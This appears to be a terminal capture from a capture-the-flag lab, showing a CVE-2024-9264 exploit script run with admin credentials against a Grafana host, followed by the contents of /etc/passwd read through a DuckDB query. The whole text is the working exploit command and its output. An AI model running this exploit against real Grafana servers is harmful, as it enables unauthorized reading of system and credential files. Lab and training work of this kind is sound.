 (Planning) → CVE-2024-9264 git:(main) ✗ python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -f /etc/passwd http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Reading file: /etc/passwd
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/etc/passwd'):
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
grafana:x:472:0::/home/grafana:/usr/sbin/nologin